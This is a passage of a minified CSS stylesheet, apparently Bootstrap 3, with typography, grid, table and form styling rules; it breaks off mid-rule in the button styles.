body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px;counter-reset:item;}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px \9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 